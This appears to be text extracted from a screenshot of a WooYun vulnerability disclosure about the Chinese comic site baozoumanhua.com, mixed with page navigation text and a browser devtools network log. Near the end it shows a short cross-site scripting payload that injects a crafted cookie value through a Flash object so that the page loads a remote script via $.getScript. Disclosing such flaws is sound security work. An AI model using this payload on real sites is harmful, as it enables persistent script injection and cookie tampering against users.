 baozoumanhua.com/articles/34606718?from=bhf&zg_event=话题直播&zg_event_params[article_id]=34606718
搜索
: n/a : 37,751 : n/a Whois Reload Settings
暴走漫画
原创 表情馆 公告 系列 脑残对话 神吐槽 GIF怪兽 暴走日
VS
主站 制作器 视频 壁纸 公告区 暴走撸啊撸 登录 注册
http://baozoumanhua.com/articles/34606718?from=bhf&zg_event=%E8%AF%9D%E9%A2%98%E7%9B%B4%E6%92%AD&zg_event_params[article_id]=34606718
确定
首页 > ID: 34606718
暴走漫画制作器倾情制作
推荐帖子：
尴尬
by：地中海海盐
原创
我今天啪啪啪的时候看到了一个重大的新闻，你猜怎么着
尴尬，你特么问的什么问
题？！
03月29日15时42分 #34606718
地中海海盐
18988
1200 -16
贴
正在传输来自 localhost 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
GET api_base.js 304 Not Modified bdimg.share.baidu.com 580 B 61.136.173.48:80 10ms
GET view_base.js 304 Not Modified bdimg.share.baidu.com 728 B 61.136.173.48:80
GET logger.js?v=d16ec0e3.js 304 Not Modified bdimg.share.baidu.com 2.2 KB 61.136.173.48:80
GET partners.js?v=911c4302.js 304 Not Modified bdimg.share.baidu.com 821 B 61.136.173.48:80
GET xss.js?_=1459997359696 200 OK localhost 260 B 127.0.0.1:80 5ms
参数 头信息 响应 缓存 Cookies
alert(location.href);
$(window).unload(function(){
document.cookie = 'a='+~~(Math.random()*100);
document.getElementsByName('bfd_swf_factory2')[0].setCookie('bfdid','ddd\\"),xxx)}catch(e){$.getScript
(\'http://localhost/baozoumanhua/xss.js\');}//');
});
www.wooyun.org